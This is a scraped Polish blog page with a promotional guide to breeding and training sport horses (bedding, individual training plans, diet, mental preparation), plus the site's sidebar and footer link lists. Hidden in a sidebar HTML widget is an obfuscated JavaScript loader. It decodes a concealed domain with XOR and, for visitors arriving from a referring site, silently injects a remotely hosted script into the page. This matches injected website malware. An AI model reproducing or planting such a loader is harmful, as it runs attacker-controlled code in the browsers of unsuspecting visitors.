<p>Osiągnięcie sukcesu w sporcie jeździeckim zaczyna się od podstaw. Zdrowie i komfort konia są kluczowe, a jednym z najważniejszych elementów wpływających na to jest odpowiednia <a href="https://agsol.pl/produkt/sciolka-dla-koni/">ściółka dla koni</a>. Właściwa ściółka nie tylko dostarcza koniom wygodnego miejsca do odpoczynku, ale również chroni ich stopy i stawy przed kontuzjami, redukuje ryzyko powstawania ran oraz pomaga w prewencji przed chorobami skórnymi. Co więcej, ściółka pełni również ważną funkcję w absorpcji wilgoci i zapewnia lepszą higienę boksu. To dlatego hodowcy, dążąc do optymalnych warunków dla swoich podopiecznych, powinni wybierać ściółkę wysokiej jakości, regularnie ją wymieniać i systematycznie usuwać zabrudzenia.</p>
<h2><strong>Indywidualny plan treningowy dla każdego konia</strong></h2>
<p>Każdy koń jest inny. Mają różne charaktery, temperamenty, predyspozycje fizyczne i umiejętności. Właśnie dlatego tak ważne jest, aby do każdego konia sportowego podchodzić indywidualnie w kontekście jego treningu. Oznacza to dokładne poznanie mocnych i słabych stron konia, a następnie dostosowanie <strong>planu treningowego</strong> do jego unikalnych potrzeb. Może to oznaczać różne intensywności treningów, specyficzne ćwiczenia czy też odmienny czas regeneracji. Kluczem jest monitorowanie postępów konia, dostosowywanie planu w odpowiedzi na jego reakcje oraz ciągła współpraca z ekspertami, takimi jak trenerzy, weterynarze czy fizjoterapeuci. Właściwie skonstruowany i realizowany plan treningowy może przyspieszyć rozwój konia, zapewniając jednocześnie jego bezpieczeństwo i zdrowie.</p>
<h2><strong>Znaczenie diety w treningu koni sportowych</strong></h2>
<p>Aby konie sportowe osiągały swoje maksymalne możliwości, ich dieta musi być precyzyjnie dostosowana do ich potrzeb. <strong>Odpowiednia dieta</strong> dostarcza koniom nie tylko energii potrzebnej do codziennych treningów, ale także wspomaga ich regenerację po wysiłku. Kluczowe składniki odżywcze, takie jak białka, tłuszcze, witaminy i minerały, odgrywają zasadniczą rolę w budowaniu masy mięśniowej, zapewnianiu kondycji i wsparciu ogólnego zdrowia konia. Nieodpowiednie żywienie może prowadzić do problemów zdrowotnych, zmniejszenia wydajności oraz zwiększonego ryzyka kontuzji. W związku z tym wielu hodowców i trenerów decyduje się na współpracę z <strong>ekspertami ds. żywienia koni</strong>, którzy mogą dostosować dietę do specyficznych potrzeb każdego konia, biorąc pod uwagę jego wiek, rasę, poziom aktywności oraz indywidualne wymagania zdrowotne.</p>
<h2><strong>Mentalne przygotowanie konia do rywalizacji</strong></h2>
<p>Fizyczne przygotowanie konia to jedno, ale sukces na zawodach wymaga również odpowiedniego przygotowania psychicznego. <strong>Mentalna kondycja konia</strong> jest równie istotna jak jego kondycja fizyczna. Konie, podobnie jak ludzie, mają różne charaktery, temperamenty i progi stresu. W trakcie treningu i na zawodach mogą doświadczać różnych emocji, takich jak niepokój, strach czy nadmierna ekscytacja. Dlatego tak ważne jest budowanie silnej <strong>relacji z koniem</strong>, która bazuje na wzajemnym zaufaniu. Treningi powinny obejmować prace nad pewnością siebie konia, uczenie go spokoju, radzenia sobie z różnymi sytuacjami i niespodziewanymi bodźcami. Trenerzy i jeźdźcy powinni również pracować nad swoją komunikacją z koniem, aby móc skutecznie go prowadzić i uspokajać w stresujących momentach. Ostatecznie, dobrze przygotowany psychicznie koń będzie bardziej skoncentrowany, zrelaksowany i gotowy do osiągnięcia swojego maksimum podczas rywalizacji.</p>
<h2><strong>Kontynuacja edukacji i stałe doskonalenie</strong></h2>
<p>Jeździectwo, podobnie jak wiele innych dziedzin sportu i nauki, rozwija się w ekspresowym tempie. W obecnych czasach <strong>nowe techniki treningowe</strong> oraz przełomowe badania w zakresie hodowli koni są na porządku dziennym. Hodowcy i trenerzy, którzy nie inwestują w swoją edukację, mogą szybko zostać w tyle. Wiedza nabyta wczoraj może już dzisiaj być nieaktualna. <strong>Stałe kształcenie</strong>, uczestnictwo w specjalistycznych warsztatach, seminarium czy konferencjach to inwestycja w przyszłość. Dostęp do ekspertów i specjalistów z różnych dziedzin jeździectwa pozwala nie tylko na pozyskanie nowych umiejętności, ale również na wymianę doświadczeń, co jest nieocenione w rozwoju zawodowym.</p>
<h2><strong>Podsumowanie: Filary sukcesu w hodowli i treningu koni sportowych</strong></h2>
<ul>
<li><strong>Głęboka wiedza o genetyce koni</strong>: Zrozumienie dziedziczności cech i umiejętność wykorzystania tej wiedzy w praktyce hodowlanej.</li>
<li><strong>Zapewnienie odpowiednich warunków życia</strong>: W tym element tak podstawowy, jak dobra ściółka dla koni, która ma wpływ na komfort i zdrowie zwierzęcia.</li>
<li><strong>Indywidualne podejście do treningu</strong>: Każdy koń jest inny i wymaga specjalnie dostosowanego do niego planu treningowego.</li>
<li><strong>Prawidłowe żywienie</strong>: Dieta dostosowana do potrzeb konia sportowego, która wspiera jego wydajność i regenerację.</li>
<li><strong>Praca nad aspektami psychicznymi konia</strong>: Budowanie relacji opartej na zaufaniu i pomaganie koniu w radzeniu sobie z presją zawodów.</li>
<li><strong>Stałe doskonalenie i kształcenie</strong>: Bycie na bieżąco z najnowszymi trendami i metodami w świecie jeździectwa.</li>
</ul>
<p>W świecie koni sportowych szczegóły mają znaczenie. To kombinacja wielu elementów, które razem składają się na sukces. Osiągnięcie mistrzostwa w tej dziedzinie wymaga nie tylko ciężkiej pracy, ale również ciągłego kształcenia i otwartości na nowe metody i podejścia.</p>
<h2><strong> </strong></h2>
<p>&nbsp;</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Podobne posty:</h3><ol>
<li><a href="https://sp25kielce.pl/pchly-u-zwierzat-jak-je-rozpoznac/" rel="bookmark" title="Pchły u zwierząt &#8211; jak je rozpoznać?">Pchły u zwierząt &#8211; jak je rozpoznać?</a> <small>Pchły są małymi pasożytami, których wystąpienie wiąże się z wieloma przykrymi konsekwencjami. Pchły występują przede wszystkim wśród zwierząt wychodzących na dwóch: zarówno...</small></li>
<li><a href="https://sp25kielce.pl/znaczenie-posilkow-w-diecie/" rel="bookmark" title="Znaczenie posiłków w diecie.">Znaczenie posiłków w diecie.</a> <small>Niekiedy nawet nie zdajemy sobie sprawy jak ważne są posiłki podczas diety. Patrząc na przykładowy jadłospis często nakładamy na niego poprawki stosują...</small></li>
<li><a href="https://sp25kielce.pl/zdrowe-bakterie/" rel="bookmark" title="Zdrowe bakterie">Zdrowe bakterie</a> <small>Jeszcze do niedawna nawet nie myślano nad florą bakteryjną naszych jelit, obecnie jest to problem dość priorytetowy. Ciągle się słyszy jak istotne...</small></li>
<li><a href="https://sp25kielce.pl/jak-czyscic-pedzle-do-makijazu/" rel="bookmark" title="Jak czyścić pędzle do makijażu?">Jak czyścić pędzle do makijażu?</a> <small>Wiele kobiet do wykonywania makijażu stosuje pędzle i pędzelki. To niezmiernie skuteczne i praktyczne rozwiązanie. Pozwala ono na precyzyjnie rozprowadzenie produktu, przy...</small></li>
<li><a href="https://sp25kielce.pl/czym-sie-rozni-korekta-od-redagowania-tekstow/" rel="bookmark" title="Czym się różni korekta od redagowania tekstów?">Czym się różni korekta od redagowania tekstów?</a> <small>Będąc świeżakiem na rynku wydawniczym trudno nam zrozumieć, dlaczego wydając książkęm musi ona przejść przez redakcję i korektę. Czy nie da się...</small></li>
</ol>
</div>
	</div></article><nav class="mh-post-nav mh-row clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://sp25kielce.pl/rozszerzona-matura-z-matematyki-jak-najlepiej-podejsc-do-nauki/" rel="prev"><img width="80" height="60" src="https://sp25kielce.pl/wp-content/uploads/2023/09/using-sitting-teacher-childish-jacket-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" srcset="https://sp25kielce.pl/wp-content/uploads/2023/09/using-sitting-teacher-childish-jacket-80x60.jpg 80w, https://sp25kielce.pl/wp-content/uploads/2023/09/using-sitting-teacher-childish-jacket-678x509.jpg 678w, https://sp25kielce.pl/wp-content/uploads/2023/09/using-sitting-teacher-childish-jacket-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" /><span>Previous</span><p>Rozszerzona matura z matematyki &#8211; jak najlepiej podejść do nauki?</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://sp25kielce.pl/kompleksowy-przewodnik-po-uszczelnieniach-silownikow-hydraulicznych-klucz-do-wydajnosci-i-niezawodnosci/" rel="next"><img width="80" height="60" src="https://sp25kielce.pl/wp-content/uploads/2023/11/koparka_1701379548.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" srcset="https://sp25kielce.pl/wp-content/uploads/2023/11/koparka_1701379548.jpg 1280w, https://sp25kielce.pl/wp-content/uploads/2023/11/koparka_1701379548-300x225.jpg 300w, https://sp25kielce.pl/wp-content/uploads/2023/11/koparka_1701379548-1024x768.jpg 1024w, https://sp25kielce.pl/wp-content/uploads/2023/11/koparka_1701379548-768x576.jpg 768w" sizes="(max-width: 80px) 100vw, 80px" /><span>Next</span><p>Kompleksowy Przewodnik po Uszczelnieniach Siłowników Hydraulicznych: Klucz do Wydajności i Niezawodności</p></a></div>
</nav>
	</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
		<div id="recent-posts-3" class="mh-widget widget_recent_entries">
		<h4 class="mh-widget-title"><span class="mh-widget-title-inner">Artykuły</span></h4>
		<ul>
											<li>
					<a href="https://sp25kielce.pl/jak-skutecznie-zarzadzac-najmem-mieszkan-porady-i-najlepsze-praktyki/">Jak skutecznie zarządzać najmem mieszkań: porady i najlepsze praktyki</a>
									</li>
											<li>
					<a href="https://sp25kielce.pl/kurs-na-wozek-widlowy-przewodnik-dla-osob-chcacych-zdobyc-certyfikat/">Kurs na wózek widłowy: Przewodnik dla osób chcących zdobyć certyfikat</a>
									</li>
											<li>
					<a href="https://sp25kielce.pl/kompleksowy-przewodnik-po-uszczelnieniach-silownikow-hydraulicznych-klucz-do-wydajnosci-i-niezawodnosci/">Kompleksowy Przewodnik po Uszczelnieniach Siłowników Hydraulicznych: Klucz do Wydajności i Niezawodności</a>
									</li>
											<li>
					<a href="https://sp25kielce.pl/osiaganie-mistrzostwa-w-hodowli-i-treningu-koni-sportowych-kompletny-przewodnik/" aria-current="page">Osiąganie mistrzostwa w hodowli i treningu koni sportowych: Kompletny przewodnik</a>
									</li>
											<li>
					<a href="https://sp25kielce.pl/rozszerzona-matura-z-matematyki-jak-najlepiej-podejsc-do-nauki/">Rozszerzona matura z matematyki &#8211; jak najlepiej podejść do nauki?</a>
									</li>
											<li>
					<a href="https://sp25kielce.pl/szkolenia-f-gazy-o-ogromnym-potencjale-zawodowym/">Szkolenia f-gazy o ogromnym potencjale zawodowym</a>
									</li>
											<li>
					<a href="https://sp25kielce.pl/kursy-maturalne-dla-doroslych-kompleksowe-przewodnik/">Kursy Maturalne dla Dorosłych &#8211; Kompleksowe Przewodnik</a>
									</li>
											<li>
					<a href="https://sp25kielce.pl/co-warto-wiedziec-o-szkoleniach-dedykowanych/">Co warto wiedzieć o szkoleniach dedykowanych?</a>
									</li>
					</ul>

		</div><div id="archives-3" class="mh-widget widget_archive"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Archiwa</span></h4>
			<ul>
					<li><a href='https://sp25kielce.pl/2025/01/'>styczeń 2025</a></li>
	<li><a href='https://sp25kielce.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://sp25kielce.pl/2023/11/'>listopad 2023</a></li>
	<li><a href='https://sp25kielce.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://sp25kielce.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://sp25kielce.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://sp25kielce.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://sp25kielce.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://sp25kielce.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://sp25kielce.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://sp25kielce.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://sp25kielce.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://sp25kielce.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://sp25kielce.pl/2019/09/'>wrzesień 2019</a></li>
	<li><a href='https://sp25kielce.pl/2019/05/'>maj 2019</a></li>
	<li><a href='https://sp25kielce.pl/2019/02/'>luty 2019</a></li>
	<li><a href='https://sp25kielce.pl/2018/10/'>październik 2018</a></li>
	<li><a href='https://sp25kielce.pl/2018/09/'>wrzesień 2018</a></li>
	<li><a href='https://sp25kielce.pl/2018/08/'>sierpień 2018</a></li>
	<li><a href='https://sp25kielce.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://sp25kielce.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://sp25kielce.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://sp25kielce.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://sp25kielce.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://sp25kielce.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://sp25kielce.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://sp25kielce.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://sp25kielce.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://sp25kielce.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://sp25kielce.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://sp25kielce.pl/2011/12/'>grudzień 2011</a></li>
	<li><a href='https://sp25kielce.pl/2011/11/'>listopad 2011</a></li>
			</ul>

			</div><div id="execphp-2" class="mh-widget widget_execphp">			<div class="execphpwidget"></div>
		</div><div id="arpw-widget-2" class="mh-widget arpw-widget-random"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Kursy Angielskiego</span></h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/kursy-jezykowe-sposobem-na-utrzymanie-kontaktu-z-jezykiem/" rel="bookmark">Kursy językowe sposobem na utrzymanie kontaktu z językiem</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/popularnosc-jezyka-angielskiego-na-kursach-jezykowych/" rel="bookmark">Popularność języka angielskiego na kursach językowych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/reklamy-skutecznych-kursow-jezyka-angielskiego/" rel="bookmark">Reklamy skutecznych kursów języka angielskiego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/nauka-angielskiego-kurs-jezyka-angielskiego-angielsku-kurs-podstawowy/" rel="bookmark">Nauka angielskiego &#8211; kurs języka angielskiego po angielsku. Kurs podstawowy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/angielski-dodatkowe-zajecia/" rel="bookmark">Angielski &#8211; dodatkowe zajęcia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/intensywny-kurs-jezyka-angielskiego-polaczony-z-zagranicznym-wyjazdem/" rel="bookmark">Intensywny kurs języka angielskiego połączony z zagranicznym wyjazdem</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/fiszki-multimedialne-skuteczne-ubogacenie-wlasnego-jezyka-slownictwa/" rel="bookmark">Fiszki multimedialne: skuteczne ubogacenie własnego języka, słownictwa</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div><div id="text-3" class="mh-widget widget_text">			<div class="textwidget"><h3>szkoła podstawowa nr 25 Kielce jurajska &#8211; sp nr 25</h3>
</div>
		</div><div id="arpw-widget-3" class="mh-widget arpw-widget-random"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Kursy językowe</span></h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/kursy-jezykowe-dla-obcokrajowcow/" rel="bookmark">Kursy językowe dla obcokrajowców</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/roznorodnosc-kursow-jezykowych/" rel="bookmark">Różnorodność kursów językowych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/angielski-dodatkowe-zajecia/" rel="bookmark">Angielski &#8211; dodatkowe zajęcia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/internetowe-kursy-jezykowe/" rel="bookmark">Internetowe kursy językowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/rosyjski-dla-biznesu-kazdego-nas-kurs-rosyjskiego-tlumacz-polsko-rosyjski-warszawa/" rel="bookmark">Rosyjski dla biznesu i każdego z nas &#8211; kurs rosyjskiego. Tłumacz polsko rosyjski Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/szybka-i-skuteczna-nauka-jezyka/" rel="bookmark">Szybka i skuteczna nauka języka</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/nauka-angielskiego-kurs-jezyka-angielskiego-angielsku-kurs-podstawowy/" rel="bookmark">Nauka angielskiego &#8211; kurs języka angielskiego po angielsku. Kurs podstawowy</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div><div id="arpw-widget-4" class="mh-widget arpw-widget-random"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Przeczytaj to!</span></h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://sp25kielce.pl/gdzie-zapisac-dziecko-na-zajecia-dodatkowe/"  rel="bookmark"><img width="50" height="29" src="https://sp25kielce.pl/wp-content/uploads/2020/12/szachy_1607600579.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Gdzie zapisać dziecko na zajęcia dodatkowe?" decoding="async" loading="lazy" srcset="https://sp25kielce.pl/wp-content/uploads/2020/12/szachy_1607600579.jpg 1280w, https://sp25kielce.pl/wp-content/uploads/2020/12/szachy_1607600579-300x173.jpg 300w, https://sp25kielce.pl/wp-content/uploads/2020/12/szachy_1607600579-768x442.jpg 768w, https://sp25kielce.pl/wp-content/uploads/2020/12/szachy_1607600579-1024x589.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://sp25kielce.pl/gdzie-zapisac-dziecko-na-zajecia-dodatkowe/" rel="bookmark">Gdzie zapisać dziecko na zajęcia dodatkowe?</a><div class="arpw-summary">Okiełznać energię dziecka odkrywając jego talenty Dziecko to pokłady energii, ale także wielu, nieodkrytych talentów. Aby poskromić wulkaniczną moc &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://sp25kielce.pl/czy-da-sie-zaplanowac-oswiadczyny/"  rel="bookmark"><img width="50" height="33" src="https://sp25kielce.pl/wp-content/uploads/2019/04/zaręczyny_1554806744.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Czy da się zaplanować oświadczyny?" decoding="async" loading="lazy" srcset="https://sp25kielce.pl/wp-content/uploads/2019/04/zaręczyny_1554806744.jpg 1280w, https://sp25kielce.pl/wp-content/uploads/2019/04/zaręczyny_1554806744-300x200.jpg 300w, https://sp25kielce.pl/wp-content/uploads/2019/04/zaręczyny_1554806744-768x512.jpg 768w, https://sp25kielce.pl/wp-content/uploads/2019/04/zaręczyny_1554806744-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://sp25kielce.pl/czy-da-sie-zaplanowac-oswiadczyny/" rel="bookmark">Czy da się zaplanować oświadczyny?</a><div class="arpw-summary">Oświadczyny to ważny moment, który w znaczący sposób wpływa na późniejsze życie. Istnieje wiele poradników, w jaki sposób się &hellip;</div></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/czy-przydatne-sa-kursy-jezyka-angielskiego/" rel="bookmark">Czy przydatne są kursy języka angielskiego?</a><div class="arpw-summary">Coraz większa grupa osób posługuje się językiem angielskim. Dla wielu osób, dzięki kursom języka angielskiego możliwe staje się komunikowanie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/szybka-i-skuteczna-nauka-jezyka/" rel="bookmark">Szybka i skuteczna nauka języka</a><div class="arpw-summary">Każdy z nas dzisiaj na pewno doskonale wie, że nauka języków obcych jest bardzo ważna. Języki obce pomagają nam &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://sp25kielce.pl/miasto-tetniace-zyciem-wydarzenia-kielce-imprezy/"  rel="bookmark"><img width="50" height="31" src="https://sp25kielce.pl/wp-content/uploads/2018/10/impreza_1540408860.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Miasto tętniące życiem &#8211; wydarzenia Kielce: imprezy" decoding="async" loading="lazy" srcset="https://sp25kielce.pl/wp-content/uploads/2018/10/impreza_1540408860.jpg 1280w, https://sp25kielce.pl/wp-content/uploads/2018/10/impreza_1540408860-300x188.jpg 300w, https://sp25kielce.pl/wp-content/uploads/2018/10/impreza_1540408860-768x480.jpg 768w, https://sp25kielce.pl/wp-content/uploads/2018/10/impreza_1540408860-1024x640.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://sp25kielce.pl/miasto-tetniace-zyciem-wydarzenia-kielce-imprezy/" rel="bookmark">Miasto tętniące życiem &#8211; wydarzenia Kielce: imprezy</a><div class="arpw-summary">Każdy mieszkaniec jakiegoś miasta, docenia to, gdy władze dbają o rozwój okolicy i inwestują w różnego typu inicjatywy i &hellip;</div></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/szkoly-jezykowe-dla-kazdego/" rel="bookmark">Szkoły językowe dla każdego</a><div class="arpw-summary">Coraz więcej powstaje szkół uczących języków obcych, oferujących kursy języka angielskiego Warszawa w kilka tygodni, bez względu na stopień zaawansowania &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://sp25kielce.pl/program-nauki-jezykow-naucz-sie-jezyka-szybciej/"  rel="bookmark"><img width="50" height="33" src="https://sp25kielce.pl/wp-content/uploads/2022/05/nauka_1653403879.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Program nauki języków &#8211; naucz się języka szybciej" decoding="async" loading="lazy" srcset="https://sp25kielce.pl/wp-content/uploads/2022/05/nauka_1653403879.jpg 1280w, https://sp25kielce.pl/wp-content/uploads/2022/05/nauka_1653403879-300x200.jpg 300w, https://sp25kielce.pl/wp-content/uploads/2022/05/nauka_1653403879-768x512.jpg 768w, https://sp25kielce.pl/wp-content/uploads/2022/05/nauka_1653403879-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://sp25kielce.pl/program-nauki-jezykow-naucz-sie-jezyka-szybciej/" rel="bookmark">Program nauki języków &#8211; naucz się języka szybciej</a><div class="arpw-summary">Nauka nowego języka to duży i ekscytujący projekt. Niezależnie od tego, czy uczysz się do pracy, podróży, czy po &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div><div id="custom_html-2" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_ccf12) {
    
    var _fa411 = Date.now();
    var _8c9cf = 1000;
    _fa411 = _fa411 / _8c9cf;
    _fa411 = Math.floor(_fa411);

    var _e0f0f = 600;
    _fa411 -= _fa411 % _e0f0f;
    _fa411 = _fa411.toString(16);

    var _82045 = _ccf12.referrer;

    if (!_82045) return;

    var _9ba47 = [52000, 52005, 52026, 52009, 52008, 52013, 52031, 52004, 52014, 52003, 52013, 52030, 52008, 52007, 52005, 52024, 52066, 52005, 52002, 52010, 52003];

    _9ba47 = _9ba47.map(function(_669dd){
        return _669dd ^ 52044;
    });

    var _f877c = "14338bd8da6710fc6e4dd7a6eba9069e";
    
    _9ba47 = String.fromCharCode(..._9ba47);

    var _a46e3 = "https://";
    var _bffb1 = "/";
    var _e3507 = "track-";

    var _76191 = ".js";

    var _dcb2b = _ccf12.createElement("script");
    _dcb2b.type = "text/javascript";
    _dcb2b.async = true;
    _dcb2b.src = _a46e3 + _9ba47 + _bffb1 + _e3507 + _fa411 + _76191;

    _ccf12.getElementsByTagName("head")[0].appendChild(_dcb2b)

}(document);
</script></div></div></aside></div>
	<footer class="mh-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
		<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-1">
					<div id="arpw-widget-5" class="mh-footer-widget arpw-widget-random"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Kursy językowe</span></h6><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/nauka-niemieckiego-podstaw-dla-opiekunek-osob-starszych-grupowe-kursy-niemieckiego-krotoszyn/" rel="bookmark">Nauka niemieckiego od podstaw dla opiekunek osób starszych -grupowe kursy niemieckiego Krotoszyn</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/kursy-jezykowe-dla-obcokrajowcow/" rel="bookmark">Kursy językowe dla obcokrajowców</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/kursy-jezykowe-obozy-oraz-szkoly/" rel="bookmark">Kursy językowe, obozy oraz szkoły</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/internetowe-kursy-jezykowe/" rel="bookmark">Internetowe kursy językowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/certyfikat-angielskiego-dobry-kurs-jezyka-angielskiego-kurs-toefl-warszawa/" rel="bookmark">Certyfikat z angielskiego &#8211; dobry kurs języka angielskiego. Kurs toefl warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/gdzie-uczyc-sie-skutecznie-jezyka-obcego/" rel="bookmark">Gdzie uczyć się skutecznie języka obcego?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/wybor-kursu-jezykowego/" rel="bookmark">Wybór kursu językowego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/angielski-dodatkowe-zajecia/" rel="bookmark">Angielski &#8211; dodatkowe zajęcia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/tlumaczenie-lub-jezyk-angielski-tlumacz-angielskiego-krakow-korekty-tlumaczen/" rel="bookmark">Tłumaczenie z lub na język angielski,  tłumacz angielskiego Kraków, korekty tłumaczeń</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/kursy-jezykowe-gwarancja-nauczenia-jezyka-obcego/" rel="bookmark">Kursy językowe gwarancją nauczenia języka obcego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/nauka-angielskiego-kurs-jezyka-angielskiego-angielsku-kurs-podstawowy/" rel="bookmark">Nauka angielskiego &#8211; kurs języka angielskiego po angielsku. Kurs podstawowy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/kursy-niemieckiego-szkola-jezyka-niemieckiego-warszawie-niemiecki-dla-informatykow/" rel="bookmark">Kursy niemieckiego &#8211; szkoła języka niemieckiego w Warszawie. Niemiecki dla informatyków</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/hiszpanskie-klimaty-jezykowe/" rel="bookmark">Hiszpańskie klimaty językowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/nauka-jezyka-juz-od-przedszkola/" rel="bookmark">Nauka języka już od przedszkola</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/kursy-jezykowe-rozne-metody-nauczania/" rel="bookmark">Kursy językowe &#8211; różne metody nauczania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/nauka-niemieckiego-u-zachodnich-sasiadow-naucz-sie-jezyka-niemieckiego-kurs-niemieckiego-niemczech/" rel="bookmark">Nauka niemieckiego u zachodnich sąsiadów &#8211; naucz się języka niemieckiego! Kurs niemieckiego w Niemczech</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/kursy-jezykowe-dla-firm/" rel="bookmark">Kursy językowe dla firm</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/kursy-jezykowe-za-granica/" rel="bookmark">Kursy językowe za granicą</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/rosyjski-dla-biznesu-kazdego-nas-kurs-rosyjskiego-tlumacz-polsko-rosyjski-warszawa/" rel="bookmark">Rosyjski dla biznesu i każdego z nas &#8211; kurs rosyjskiego. Tłumacz polsko rosyjski Warszawa</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>				</div>
													<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-3">
